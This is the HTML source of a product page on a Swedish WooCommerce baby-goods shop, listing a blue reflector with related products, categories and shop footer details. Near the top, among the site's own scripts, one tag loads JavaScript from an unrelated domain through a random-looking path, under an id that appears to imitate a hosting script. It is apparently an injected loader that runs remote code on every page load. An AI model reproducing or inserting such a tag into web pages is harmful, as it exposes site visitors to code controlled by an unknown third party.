<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<!--[if IE]>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/vendors/flexibility.min.js?ver=1.1.19" id="bloglo-flexibility-js"></script>
<script id="bloglo-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://babyfrog.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babyfrog.se/wp-json/wp/v2/product/1636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babyfrog.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://babyfrog.se/?p=1636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2Fprodukt%2Freflexer%2Fsteady-retro-bla%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2Fprodukt%2Freflexer%2Fsteady-retro-bla%2F&#038;format=xml" />
<meta name="theme-color" content="#b0e02c">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" />
</head>

<body class="wp-singular product-template-default single single-product postid-1636 wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate theme-bloglo wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js bloglo-layout__fw-stretched bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-page-title-align-left bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__left-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloglo-topbar" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span><i class="far fa-calendar-alt fa-lg bloglo-icon"></i><strong><span id="bloglo-date"></span> - <span id="bloglo-time"></span></strong></span></div><!-- END .bloglo-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span></span></div><!-- END .bloglo-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #bloglo-topbar -->
<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://babyfrog.se/" rel="home" class="" itemprop="url">
					<img src="https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif" alt="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." width="525" height="143" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://babyfrog.se/" rel="home" itemprop="url">
						Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!
					</p></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://babyfrog.se/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__cart bloglo-header-widget bloglo-all"><div class="bloglo-widget-wrapper"><a href="https://babyfrog.se/varukorg/" class="bloglo-cart">
	<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<div class="bloglo-empty-cart">
	<svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="52" height="32" viewBox="0 0 640 512"><path d="M632 416H128V8c0-4.4-3.6-8-8-8H8C3.6 0 0 3.6 0 8v16c0 4.4 3.6 8 8 8h88v408c0 4.4 3.6 8 8 8h58.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-408 48c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16zm288 0c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16z"></path></svg>	<p>No products in the cart.</p>
</div>

</div>
</div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://babyfrog.se/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/butik/" itemprop="item"><span itemprop="name">Butik</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/produkt-kategori/reflexer/" itemprop="item"><span itemprop="name">Reflexer</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Steady Retro Blå</span></span><meta itemprop="position" content="4" /></li></ul></nav></div></div>
				<div class="bloglo-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1636" class="product type-product post-1636 status-publish first outofstock product_cat-reflexer product_cat-reflexer-glimmis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="bloglo-wc-product-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42-150x150.png" data-thumb-alt="" data-thumb-srcset="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42-150x150.png 150w, https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42-100x100.png 100w, https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png 240w" class="woocommerce-product-gallery__image"><a href="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png"><img width="240" height="240" src="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png" class="wp-post-image" alt="" data-caption="" data-src="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png" data-large_image="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png" data-large_image_width="240" data-large_image_height="240" decoding="async" fetchpriority="high" srcset="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42.png 240w, https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42-150x150.png 150w, https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_42-100x100.png 100w" sizes="(max-width: 240px) 100vw, 240px" /></a></div><div data-thumb="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_361.png" data-thumb-alt="" data-thumb-srcset="" class="woocommerce-product-gallery__image"><a href="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_361.png"><img width="52" height="80" src="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_361.png" class="" alt="" data-caption="" data-src="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_361.png" data-large_image="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb_361.png" data-large_image_width="52" data-large_image_height="80" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary bloglo-entry">
		<h1 class="product_title entry-title">Steady Retro Blå</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>99.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>
<p class="stock out-of-stock">Slut i lager</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="bloglo-woo-meta-title">SKU:</span> <span class="sku">630-p</span></span>

	
	<span class="posted_in"><span class="bloglo-woo-meta-title">Categories:</span> <a href="https://babyfrog.se/produkt-kategori/reflexer/" rel="tag">Reflexer</a>, <a href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/" rel="tag">Reflexer</a></span>
	
	
</div>
	</div>

	</div><!-- END .bloglo-wc-product-wrap -->
	<div class="woocommerce-tabs bloglo-fw-section wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			<div class="bloglo-container">
									<li class="description_tab" id="tab-title-description">
                        <a href="#tab-description" role="tab" aria-controls="tab-description">
                            <span>Beskrivning</span>
                        </a>
					</li>
							</div>
		</ul>
					<div class="bloglo-entry woocommerce-Tabs-panel woocommerce-Tabs-panel--description			panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="bloglo-container">
					
	<h2>Beskrivning</h2>

<p>Höstnyhet 2015. Sober, stilren och stadig reflex med tryckknapp</p>
<p>Sätt din Glimmis® Steady reflex på väskan, portföljen, cykelns pakethållare eller styre för ökad synlighet i mörker. Att bära reflex är en bra livförsäkring. Den som bär reflexer syns betydligt bättre och på längre avstånd för bilister än den som är utan. Det kan rädda ditt liv.<br />
Glimmis Steady är designade av Johanna Eriksson och det vinnande bidraget i vår designtävling.</p>
				</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related Products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1290 status-publish first instock product_cat-reflexer product_cat-reflexer-glimmis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/reflexer/reflex-brokiga-rosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2015/09/Brokiga-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://babyfrog.se/wp-content/uploads/2015/09/Brokiga-3-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/Brokiga-3-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/Brokiga-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="240" height="220" src="https://babyfrog.se/wp-content/uploads/2015/09/product_thumb.png" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=1290" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1290" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="1290" data-product_sku="136179-p3" aria-label="Lägg till i varukorgen: ”Reflex &quot;Brokiga Rosa&quot;”" rel="nofollow" data-success_message="&quot;Reflex &quot;Brokiga Rosa&quot;&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1290" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></span><a href="https://babyfrog.se/produkt/reflexer/reflex-brokiga-rosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Reflex &#8221;Brokiga Rosa&#8221;</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-4053 status-publish instock product_cat-reflexer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb"><a href="https://babyfrog.se/produkt/reflexer/slapwrap-dinosaurie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="239" height="233" src="https://babyfrog.se/wp-content/uploads/2018/12/product_thumb-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a href="?add-to-cart=4053" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4053" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="4053" data-product_sku="" aria-label="Lägg till i varukorgen: ”Slapwrap Dinosaurie”" rel="nofollow" data-success_message="&quot;Slapwrap Dinosaurie&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4053" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a></span><a href="https://babyfrog.se/produkt/reflexer/slapwrap-dinosaurie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Slapwrap Dinosaurie</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-6234 status-publish instock product_cat-reflexer product_cat-reflexer-glimmis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb"><a href="https://babyfrog.se/produkt/reflexer/reflex-grafisk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2023/11/167320_Graphic-reflex-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2023/11/167320_Graphic-reflex-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2023/11/167320_Graphic-reflex-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2023/11/167320_Graphic-reflex.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="?add-to-cart=6234" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6234" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="6234" data-product_sku="" aria-label="Lägg till i varukorgen: ”Reflex Grafisk”" rel="nofollow" data-success_message="&quot;Reflex Grafisk&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6234" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></span><a href="https://babyfrog.se/produkt/reflexer/reflex-grafisk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Reflex Grafisk</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-1347 status-publish last instock product_cat-reflexer product_cat-reflexer-glimmis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb"><a href="https://babyfrog.se/produkt/reflexer/reflexuggla-i-presentask-turkos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2015/09/presentuggla-turkos-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2015/09/presentuggla-turkos-300x300.png 300w, https://babyfrog.se/wp-content/uploads/2015/09/presentuggla-turkos-150x150.png 150w, https://babyfrog.se/wp-content/uploads/2015/09/presentuggla-turkos-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="?add-to-cart=1347" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="1347" data-product_sku="136450-T" aria-label="Lägg till i varukorgen: ”Reflexuggla i presentask Turkos - rosa”" rel="nofollow" data-success_message="&quot;Reflexuggla i presentask Turkos - rosa&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1347" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></span><a href="https://babyfrog.se/produkt/reflexer/reflexuggla-i-presentask-turkos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Reflexuggla i presentask Turkos &#8211; rosa</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>109.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>

			
		</ul>

	</section>
	</div>


		
						</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="woocommerce_product_categories-5" class="bloglo-sidebar-widget bloglo-widget widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-7 cat-parent"><a href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a><ul class='children'>
<li class="cat-item cat-item-8"><a href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a></li>
<li class="cat-item cat-item-10"><a href="https://babyfrog.se/produkt-kategori/barnrum/vaggdekor-och-tapeter/">Väggdekor &amp; Tapeter</a></li>
</ul>
</li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a><ul class='children'>
<li class="cat-item cat-item-80"><a href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a></li>
<li class="cat-item cat-item-85"><a href="https://babyfrog.se/produkt-kategori/doppresenter/flaggstanger/">Flaggstänger</a></li>
<li class="cat-item cat-item-79"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoalbum/">Fotoalbum</a></li>
<li class="cat-item cat-item-83"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoramar/">Fotoramar</a></li>
<li class="cat-item cat-item-88"><a href="https://babyfrog.se/produkt-kategori/doppresenter/mattband/">Måttband</a></li>
<li class="cat-item cat-item-87"><a href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a></li>
<li class="cat-item cat-item-84"><a href="https://babyfrog.se/produkt-kategori/doppresenter/ovrigt/">Övrigt</a></li>
<li class="cat-item cat-item-82"><a href="https://babyfrog.se/produkt-kategori/doppresenter/smyckeskrin/">Smyckeskrin</a></li>
<li class="cat-item cat-item-81"><a href="https://babyfrog.se/produkt-kategori/doppresenter/sparbossor/">Sparbössor</a></li>
<li class="cat-item cat-item-89"><a href="https://babyfrog.se/produkt-kategori/doppresenter/tand-och-harlocksdosor/">Tand och hårlocksdosor</a></li>
</ul>
</li>
<li class="cat-item cat-item-47"><a href="https://babyfrog.se/produkt-kategori/solglasogon/">Ekologiska solglasögon</a></li>
<li class="cat-item cat-item-12"><a href="https://babyfrog.se/produkt-kategori/leksaker/">Leksaker</a></li>
<li class="cat-item cat-item-18"><a href="https://babyfrog.se/produkt-kategori/planka/">Plånkor</a></li>
<li class="cat-item cat-item-19"><a href="https://babyfrog.se/produkt-kategori/praktisk/">Praktisk</a></li>
<li class="cat-item cat-item-28"><a href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></li>
<li class="cat-item cat-item-20 current-cat cat-parent"><a href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a><ul class='children'>
</ul>
</li>
</ul></div>
			</div>

</aside><!--#secondary .widget-area -->


			</div><!-- END .bloglo-container -->
			
	
		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-footer" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row" id="bloglo-footer-widgets">

							<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-2" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Leveranstid: 2-5 vardagar</p>
<p>Fraktkostnad: 39 kr inom Sverige, fraktfritt från 699 kr. Plånkor och reflexer levereras fraktfritt inom Sverige.</p>
<p>Klarna</p>
<p>Öppet köp: 30 dagar</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-3" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Babyfrog.se etablerad i januari 2010</p>
<p>av Jessica Mossberg</p>
<p>och drivs vidare av familjen Blomberg.</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-4" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Kundtjänst: info@babyfrog.se</p>
</div>
		</div><div id="text-11" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Org. nummer: 556735-8774</p>
<p>O&amp;B Blomberg AB</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
				
		</div><!-- END .bloglo-flex-row -->
	</div><!-- END .bloglo-container -->
</div><!-- END #bloglo-footer -->

<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

